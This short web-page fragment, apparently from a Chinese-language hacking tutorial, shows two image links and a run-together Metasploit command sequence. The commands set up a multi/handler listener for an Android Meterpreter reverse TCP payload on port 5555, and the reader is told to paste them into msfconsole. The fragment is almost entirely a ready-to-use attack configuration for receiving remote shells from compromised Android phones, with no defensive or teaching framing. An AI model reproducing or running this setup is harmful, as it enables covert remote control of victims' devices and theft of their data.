 use exploit/multi/handlerset payload android/meterpreter/reverse_tcpset AutoLoadStdapi trueset LHOST 0.0.0.0set LPORT 5555set exitonsession falseexploit -j然后粘贴在你的msfconsole里面